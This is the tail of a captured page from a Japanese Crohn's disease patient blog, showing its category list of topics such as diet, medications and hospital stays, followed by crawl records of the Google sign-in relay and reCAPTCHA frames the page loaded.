title="【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！"　>【速報】潰瘍性大腸炎やクローン病の治療法につながる成果が出た！</a></li></ul>
</div></div><div id="categories-2" class="widget_categories side-widget"><div class="side-widget-inner"><h4 class="side-title"><span class="side-title-inner">カテゴリー</span></h4>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://enjoyibd.com/category/ng%e9%a3%9f">NG食</a> (17)
</li>
	<li class="cat-item cat-item-238"><a href="https://enjoyibd.com/category/%e3%82%a6%e3%82%a4%e3%83%ab%e3%82%b9%e6%80%a7%e3%82%a4%e3%83%9c">ウイルス性イボ</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab">エレンタール</a> (59)
</li>
	<li class="cat-item cat-item-20"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e3%82%aa%e3%83%95%e4%bc%9a">クローン病オフ会</a> (9)
</li>
	<li class="cat-item cat-item-11"><a href="https://enjoyibd.com/category/%e3%82%af%e3%83%ad%e3%83%bc%e3%83%b3%e7%97%85%e9%96%a2%e9%80%a3news">クローン病関連NEWS</a> (14)
</li>
	<li class="cat-item cat-item-22"><a href="https://enjoyibd.com/category/%e3%82%b2%e3%83%bc%e3%83%a0">ゲーム</a> (9)
</li>
	<li class="cat-item cat-item-123"><a href="https://enjoyibd.com/category/%e3%82%b9%e3%83%86%e3%83%a9%e3%83%bc%e3%83%a9">ステラーラ</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://enjoyibd.com/category/%e3%83%92%e3%83%a5%e3%83%9f%e3%83%a9">ヒュミラ</a> (13)
</li>
	<li class="cat-item cat-item-439"><a href="https://enjoyibd.com/category/%e3%83%98%e3%83%ab%e3%83%9a%e3%82%b9">ヘルペス</a> (1)
</li>
	<li class="cat-item cat-item-4"><a href="https://enjoyibd.com/category/%e3%83%ac%e3%83%9f%e3%82%b1%e3%83%bc%e3%83%89">レミケード</a> (32)
</li>
	<li class="cat-item cat-item-171"><a href="https://enjoyibd.com/category/%e4%bb%ae%e6%83%b3%e9%80%9a%e8%b2%a8">仮想通貨</a> (6)
</li>
	<li class="cat-item cat-item-17"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b411%e6%9c%8817%ef%bd%9e21%e6%97%a5">入院生活：H24年11月17～21日</a> (6)
</li>
	<li class="cat-item cat-item-15"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah24%e5%b9%b47%e6%9c%8816%ef%bd%9e20%e6%97%a5">入院生活：H24年7月16～20日</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah30%e5%b9%b42%e6%9c%8819%e6%97%a5%e3%80%9c3%e6%9c%882%e6%97%a5">入院生活：H30年2月19日〜3月2日</a> (19)
</li>
	<li class="cat-item cat-item-325"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ah31%e5%b9%b42%e6%9c%886%e6%97%a5%e3%80%9c2%e6%9c%888%e6%97%a5">入院生活：H31年2月6日〜2月8日</a> (4)
</li>
	<li class="cat-item cat-item-23"><a href="https://enjoyibd.com/category/%e5%8c%bb%e7%99%82%e3%83%8b%e3%83%a5%e3%83%bc%e3%82%b9">医療ニュース</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://enjoyibd.com/category/%e5%8f%a3%e8%a7%92%e7%82%8e">口角炎</a> (1)
</li>
	<li class="cat-item cat-item-319"><a href="https://enjoyibd.com/category/%e5%95%86%e5%93%81%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">商品レビュー</a> (20)
</li>
	<li class="cat-item cat-item-9"><a href="https://enjoyibd.com/category/%e5%ae%89%e5%85%a8%e9%a3%9f">安全食</a> (29)
</li>
	<li class="cat-item cat-item-142"><a href="https://enjoyibd.com/category/%e5%b0%86%e6%a3%8b">将棋</a> (4)
</li>
	<li class="cat-item cat-item-26"><a href="https://enjoyibd.com/category/%e5%b8%af%e7%8a%b6%e7%96%b1%e7%96%b9">帯状疱疹</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://enjoyibd.com/category/%e5%bf%83%e7%99%82%e5%86%85%e7%a7%91">心療内科</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://enjoyibd.com/category/operative-note27_3_5">手術・入院生活：H27年3月5～14日</a> (16)
</li>
	<li class="cat-item cat-item-248"><a href="https://enjoyibd.com/category/operative-note30_4_9_24">手術・入院生活：H30年4月9日～24日</a> (12)
</li>
	<li class="cat-item cat-item-449"><a href="https://enjoyibd.com/category/%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar3%e5%b9%b46%e6%9c%8828%e6%97%a5%e3%80%9c">手術・入院生活：R3年6月28日〜8月17日</a> (33)
</li>
	<li class="cat-item cat-item-483"><a href="https://enjoyibd.com/category/%e6%89%8b%e8%a1%93%e3%83%bb%e5%85%a5%e9%99%a2%e7%94%9f%e6%b4%bb%ef%bc%9ar7%e5%b9%b411%e6%9c%8814%e6%97%a5%e3%80%9c12%e6%9c%882%e6%97%a5">手術・入院生活：R7年11月14日〜12月2日</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://enjoyibd.com/category/%e6%97%a5%e5%b8%b8%e7%94%9f%e6%b4%bb">日常生活</a> (196)
</li>
	<li class="cat-item cat-item-347"><a href="https://enjoyibd.com/category/%e6%98%a0%e7%94%bb%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">映画レビュー</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://enjoyibd.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a> (1)
</li>
	<li class="cat-item cat-item-3"><a href="https://enjoyibd.com/category/%e6%a4%9c%e6%9f%bb">検査</a> (41)
</li>
	<li class="cat-item cat-item-18"><a href="https://enjoyibd.com/category/%e6%b2%bb%e9%a8%93">治験</a> (11)
</li>
	<li class="cat-item cat-item-6"><a href="https://enjoyibd.com/category/%e7%97%94%e7%98%bb">痔瘻</a> (39)
</li>
	<li class="cat-item cat-item-433"><a href="https://enjoyibd.com/category/%e7%9a%ae%e8%86%9a%e6%a4%9c%e6%9f%bb">皮膚検査</a> (2)
</li>
	<li class="cat-item cat-item-19"><a href="https://enjoyibd.com/category/%e7%b2%89%e7%98%a4%ef%bc%88%e3%82%a2%e3%83%86%e3%83%ad%e3%83%bc%e3%83%a0%ef%bc%89">粉瘤（アテローム）</a> (2)
</li>
	<li class="cat-item cat-item-14"><a href="https://enjoyibd.com/category/%e8%85%b8%e9%96%89%e5%a1%9e%ef%bc%88%e3%82%a4%e3%83%ac%e3%82%a6%e3%82%b9%ef%bc%89">腸閉塞（イレウス）</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://enjoyibd.com/category/%e8%96%ac%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">薬について</a> (29)
</li>
	<li class="cat-item cat-item-8"><a href="https://enjoyibd.com/category/%e8%aa%ad%e6%9b%b8%e3%83%ac%e3%83%93%e3%83%a5%e3%83%bc">読書レビュー</a> (13)
</li>
	<li class="cat-item cat-item-10"><a href="https://enjoyibd.com/category/%e8%ba%ab%e4%bd%93%e3%81%ae%e7%97%87%e7%8a%b6">身体の症状</a> (145)
</li>
	<li class="cat-item cat-item-482"><a href="https://enjoyibd.com/category/%e9%87%a3%e3%82%8a">釣り</a> (1)
</li>
	<li class="cat-item cat-item-24"><a href="https://enjoyibd.com/category/%e9%bc%bb%e3%83%81%e3%83%a5%e3%83%bc">鼻チュー</a> (6)
</li>
			</ul>

			</div></div>      </div><!-- //side-widget-area -->
      
    </div>
  </div><!-- /side -->
  
</div><!-- /wrap -->

</div><!-- /content -->

<footer id="footer">
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2026 ENJOY IBD -クローン病ブログ-. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>
<a href="#" class="pagetop"><span><i class="fa fa-angle-up"></i></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xeory_base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script src="https://apis.google.com/js/platform.js" async defer>
    {lang: 'ja'}
  </script><script type="text/javascript" src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/js/jquery.pagetop.js?ver=6.8.3" id="pagetop-js"></script>
<script defer type="text/javascript" src="https://enjoyibd.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970683" id="akismet-frontend-js"></script>
<script>
(function($){

$(function(){
    $(".sub-menu").css('display', 'none');
  $("#gnav-ul li").hover(function(){
    $(this).children('ul').fadeIn('fast');
  }, function(){
    $(this).children('ul').fadeOut('fast');
  });
    // スマホトグルメニュー
  
      $('#gnav').removeClass('active');
    
    
  
  $('#header-menu-tog a').click(function(){
    $('#gnav').toggleClass('active');
  });
});


})(jQuery);

</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fenjoyibd.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="vExg6iLAboSu3NRvXeQDyQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="vExg6iLAboSu3NRvXeQDyQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uwYyrNJk5stxpFFTSMfNzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768351867457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>